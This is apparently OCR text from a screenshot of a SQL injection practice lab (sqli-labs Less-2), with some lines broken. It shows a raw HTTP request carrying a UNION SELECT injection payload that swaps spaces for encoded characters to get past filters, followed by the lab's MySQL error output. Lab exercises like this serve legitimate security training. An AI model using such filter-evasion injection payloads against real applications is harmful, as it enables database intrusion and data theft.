 GET http:/ /sqli_pass/Less-2/?id=
%22union%A0%22and%20id=%22select%A0%22union%09select%201,2,3%20from HTTP/1.1
Host
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Connection: close
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL serve
right syntax to use near 'LIMIT 0,1' at line 1
SQLI DUMB S